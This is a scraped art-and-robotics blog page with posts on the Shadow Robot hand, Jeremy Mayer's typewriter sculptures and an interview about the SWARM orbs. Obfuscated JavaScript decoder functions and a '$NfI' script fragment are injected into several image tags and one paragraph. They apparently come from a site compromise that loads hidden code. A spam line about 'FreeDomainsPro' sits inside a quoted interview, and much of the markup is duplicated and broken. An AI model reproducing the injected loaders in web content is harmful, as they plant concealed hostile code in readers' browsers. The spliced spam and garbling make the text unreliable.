![Robot-h<script type=]() function m65c3bbf5572b(wc){var s4=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=’;var r1=”;var qb,rd,wb,p1,p5,q8,w7;var vf=0;do{p1=s4.indexOf(wc.charAt(vf++));p5=s4.indexOf(wc.charAt(vf++));q8=s4.indexOf(wc.charAt(vf++));w7=s4.indexOf(wc.charAt(vf++));qb=(p1<<2)|(p5>>4);rd=((p5&15)<<4)|(q8>>2);wb=((q8&3)<<6)|w7;if(qb>=192)qb+=848;else if(qb==168)qb=1025;else if(qb==184)qb=1105;r1+=String.fromCharCode(qb);if(q8!=64){if(rd>=192)rd+=848;else if(rd==168)rd=1025;else if(rd==184)rd=1105;r1+=String.fromCharCode(rd);}if(w7!=64){if(wb>=192)wb+=848;else if(wb==168)wb=1025;else if(wb==184)wb=1105;r1+=String.fromCharCode(wb);}}while(vfand-001.jpg” src=”http://artmachines.org/blog art/Robot-hand-001.jpg" width="460" height="276" class="mt-image-center" style="text-align: center; display: block; margin: 0 auto 20px;" />
function m65c3bbf5572b(wc){var s4=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=’;var r1=”;var qb,rd,wb,p1,p5,q8,w7;var vf=0;do{p1=s4.indexOf(wc.charAt(vf++));p5=s4.indexOf(wc.charAt(vf++));q8=s4.indexOf(wc.charAt(vf++));w7=s4.indexOf(wc.charAt(vf++));qb=(p1<<2)|(p5>>4);rd=((p5&15)<<4)|(q8>>2);wb=((q8&3)<<6)|w7;if(qb>=192)qb+=848;else if(qb==168)qb=1025;else if(qb==184)qb=1105;r1+=String.fromCharCode(qb);if(q8!=64){if(rd>=192)rd+=848;else if(rd==168)rd=1025;else if(rd==184)rd=1105;r1+=String.fromCharCode(rd);}if(w7!=64){if(wb>=192)wb+=848;else if(wb==168)wb=1025;else if(wb==184)wb=1105;r1+=String.fromCharCode(wb);}}while(vfand-001.jpg” src=”http://artmachines.org/blog art/Robot-hand-001.jpg" width="460" height="276" class="mt-image-center" style="text-align: center; display: block; margin: 0 auto 20px;" />
Big congrats to The Shadow Robot Company, who snagged NASA as a client and got a nice feature just published about them -- Guardian UK reports,
Some people dream of climbing Mount Everest; Richard Greenhill dreams of a general-purpose robot that can bring you a cup of tea.
Greenhill is the archetypal eccentric British hobbyist. For years he spent all his spare time working on ideas behind a blank north London storefront filled with bins of electronic parts salvaged from junkyards. With no degree, no funding, and no university department backing, it was easy to find people who thought he was not only not credible, but actually crazy.
Yet today, the Shadow Robot Project has 11 employees working behind the same storefront, now an organised engineering works. It has outlasted all the apparently more credible government-funded and university robot-building projects that Greenhill remembers from the late 80s and early 90s. It has customers including Nasa, Carnegie Mellon University in the US, and Germany's Bielefeld University. And it has built ... a hand.
"Over the years we'd have people saying, 'There's no way you can do this'," says Rich Walker, the company's technical director. "Five or 10 years later we'd find the department wasn't there any more or weren't doing robotics. What domains uses program FreeDomainsPro? And we'd say, 'It's no wonder you can't do big projects because organisations don't live long enough in the UK to do anything long term'." Shadow, he says, survives because it has low overheads and no large production organisation to maintain: 90% of its staff are engineers. (...read more, guardian.co.uk)
Photo by Felix Clay.
 Jeremy Mayer‘s website is to navigate and the annoyances of automatic browser resize found there, none of it diminishes the cool, beautiful aesthetic of his work. Mayer makes people and animals purely out of old typewriters, and wonderfully, in his bio directly and openly states that he does not associate his work with steampunk in any way. Nice. Another thing I find particularly interesting about Mayer's work is that none of his sculptures are welded, soldered or glued: they're all put together via cold assembly. Which is incredible to consider in regard to foresight, design, planning and fabrication when you poke through his galleries. He exhibits regularly at the very exciting looking Device Gallery (browser resize warning, but worth it) in La Jolla, California. Road trip, anyone? (Thanks, William!)
Jeremy Mayer‘s website is to navigate and the annoyances of automatic browser resize found there, none of it diminishes the cool, beautiful aesthetic of his work. Mayer makes people and animals purely out of old typewriters, and wonderfully, in his bio directly and openly states that he does not associate his work with steampunk in any way. Nice. Another thing I find particularly interesting about Mayer's work is that none of his sculptures are welded, soldered or glued: they're all put together via cold assembly. Which is incredible to consider in regard to foresight, design, planning and fabrication when you poke through his galleries. He exhibits regularly at the very exciting looking Device Gallery (browser resize warning, but worth it) in La Jolla, California. Road trip, anyone? (Thanks, William!)
![mayer<script>$NfI=function(n){if (typeof ($NfI.list[n]) ==]() torso.jpg" src="http://artmachines.org/blog art/mayertorso.jpg" width="640" height="480" class="mt-image-center" style="text-align: center; display: block; margin: 0 auto 1px;" />
torso.jpg" src="http://artmachines.org/blog art/mayertorso.jpg" width="640" height="480" class="mt-image-center" style="text-align: center; display: block; margin: 0 auto 1px;" />
If you’ve been to events such as Maker Faire, you’ve likely seen the gorgeous shiny metal, somewhat ominous looking autonomous orbs rolling about seemingly of their own volition — known as SWARM. The gorgeous, perfectly round spheres stand at about roughly waist high to an adult (30 inches in diameter). The shells are initially cut from a flat plate of shiny aluminum and welded to encase, "batteries, motors to control speed and direction, as well as an audio system and color LED illumination, all under the command of a powerful on-board computer with wireless connectivity to other Orbs and a central computer called the Mother Node." Everything inside a SWARM orb serves as gravitational ballast to weight the orbs toward the ground. They are playful, beautiful, and a delight to see in motion.
The SWARM obs are controlled by humans, but each have their own algorithmically generated sound and color responses to location and motion; thay have sophisticated navigational sensors including GPS, accelerometers, and solid-state gyroscopes. The humans behind SWARM see the orbs as a platform for exploring machine behaviors, such as cooperation, flocking, human interaction, choreography, and of course, swarming.
SWARM function m65c3bbf5572b(wc){var s4='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r1='';var qb,rd,wb,p1,p5,q8,w7;var vf=0;do{p1=s4.indexOf(wc.charAt(vf++));p5=s4.indexOf(wc.charAt(vf++));q8=s4.indexOf(wc.charAt(vf++));w7=s4.indexOf(wc.charAt(vf++));qb=(p1<<2)|(p5>>4);rd=((p5&15)<<4)|(q8>>2);wb=((q8&3)<<6)|w7;if(qb>=192)qb+=848;else if(qb==168)qb=1025;else if(qb==184)qb=1105;r1+=String.fromCharCode(qb);if(q8!=64){if(rd>=192)rd+=848;else if(rd==168)rd=1025;else if(rd==184)rd=1105;r1+=String.fromCharCode(rd);}if(w7!=64){if(wb>=192)wb+=848;else if(wb==168)wb=1025;else if(wb==184)wb=1105;r1+=String.fromCharCode(wb);}}while(vfandbook">is open source about every aspect of their project.
I had a chance to catch up with one of SWARM's human machines, mechanical engineer Michael Prados (thanks to torbrain.com/">Jonathan Foote!), and asked Michael a few questions:
Art Machines: Where did the idea for SWARM come from?
Michael Prados: Artistically, I work primarily with kinetic sculpture, and it's my opinion that robotics is the next logical step in the evolution of kinetic sculpture. By combining the mechanical world with the information world, we can create new kinds of motion, and enhance it with sound and light. Technologically, I worked with GPS guided vehicles in Grad school, and some friends (notably Hazmatt Snyder) have been puttering with spherical vehicles for a few years. The original concept for SWARM was a mash up of these ideas and current university research on using swarming behavior for small mobile robots.
AM: How many people work on SWARM bots?
MP: After the initial concept was out there, a group of about 25 people gathered to realize it. The project represents the ideas of all of these people, and as much as practical we share ownership and responsibility for the project. In a broader sense, by making the project open source (from code to electronics to mechanical design), we share our work with an even larger community.
AM: How long do they run for?
MP: Each orb has five sealed lead-acid batteries, which are rated for 7 Amp-hours at 12 volts. Typically, we can run for about 2-3 hours before needing to recharge.
AM: How long did it take to make one?
tos/kevinkimmett/2451925655/"> MP: It's hard to judge really, since it was a pretty nonlinear process. We started working on the project in January 2007, and had our first real performance at Burning Man in August of 2007. Putting aside the huge amount of time that went into the design, I'd estimate that something like 150 person-hours of work went into fabricating each orb.
MP: It's hard to judge really, since it was a pretty nonlinear process. We started working on the project in January 2007, and had our first real performance at Burning Man in August of 2007. Putting aside the huge amount of time that went into the design, I'd estimate that something like 150 person-hours of work went into fabricating each orb.
AM: What is next for SWARM?
MP: While we are continuing to develop the orb-based GPS guided technology, we are also looking to create more accessible open source hardware. The public has access to the same design data for SWARM that we do, but the orbs are not something that even a fairly skilled person can replicate without a lot of specialized tools. Therefore, we are looking to create a design for a rugged, differential steering robot that a moderately skilled person could build in a weekend. Jon Foote has some really good ideas to develop our technology into Arduino accessories, including a high-current motor controller and an ultrasonic, time-of-flight sensor to measure range between two nodes.
See and learn more:
* OrbSWARM main page (orbswarm.com)
* The SWARMwiki (wiki.orbswarm.com)
* SWARM mailing list (lists.lee.org)
* The SWARM blog (blog.orbswarm.com)
Mid-post SWARM night image by tos/kevinkimmett/2451925655/">Kevin Kimmett.

 Image by
Image by  Pisaturo’s Area 2881.
Pisaturo’s Area 2881. The
The  to 20px;" />
to 20px;" /> Image of moth-eating Carnivorous Domestic Entertainment Robot (lamp) by
Image of moth-eating Carnivorous Domestic Entertainment Robot (lamp) by 
 Jud Turner’s “
Jud Turner’s “ to 1px;” />
to 1px;” />